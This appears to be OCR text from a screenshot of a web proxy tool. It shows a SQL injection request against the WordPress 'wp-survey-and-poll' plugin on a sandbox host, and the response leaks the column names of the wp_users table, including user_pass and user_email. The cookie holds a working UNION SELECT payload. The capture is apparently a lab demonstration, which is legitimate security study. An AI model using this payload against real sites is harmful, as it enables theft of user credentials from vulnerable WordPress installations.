 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: sandbox.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check;
wp_sap=["1650149780')) OR 1=2 UNION SELECT
1,2,3,4,5,6,7,8,9,column_name,11 FROM information_schema.columns
WHERE table_name='wp_users'#"];
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
fa-angle-up"></span></a>
<div id="sidr-close">
<a href="#" class="toggle-sidr-close">
<i class="icon icon-close"></i><span class="close-text">Close
Menu</span>
</a>
</div>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></s
cript>
<script type='text/javascript'>
/* <![CDATA[ */
var sss_params =
{"survey_options":"{\"options\":\"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"\\\",\\\"-
webkit-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-moz-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-ms-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-o-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);\\\",\\\"rgb(0, 0, 0)\\\",\\\"rgb(93, 93,
93)\\\",\\\"1\\\",\\\"0\\\",\\\"12\\\",\\\"9\\\",\\\"8\\\",500,\\\"Thank you for your
feedback!\\\",\\\"0\\\",\\\"0\\\",\\\"0\\\"]\",\"plugin_url\":\"http:\\\/\\\/sandbox.l
ocal\\\/wp-content\\\/plugins\\\/wp-survey-and-poll\",\"admin_url\":\"http:\\\/\\\/san
dbox.local\\\/wp-admin\\\/admin-ajax.php\",\"survey_id\":\"1550849657\",\"style\":\"mo
dal\",\"expired\":\"false\",\"debug\":\"true\",\"questions\":[[\"Are you enjoying the
new
site?\",\"Yes\",\"No\"],[\"ID\"],[\"user_login\"],[\"user_pass\"],[\"user_nicename\"],
[\"user_email\"],[\"user_url\"],[\"user_registered\"],[\"user_activation_key\"],[\"use
r_status\"],[\"display_name\"]]}"};
/* ]]> */
</script>
<script type='text/javascript'
src='http://sandbox.local/wp-content/plugins/wp-survey-and-poll/templates/assets/js/wp
_sap.js?ver=1.0.0.2'></script>
? < + > sss 1 match
Done
85,597 bytes | 1,960 millis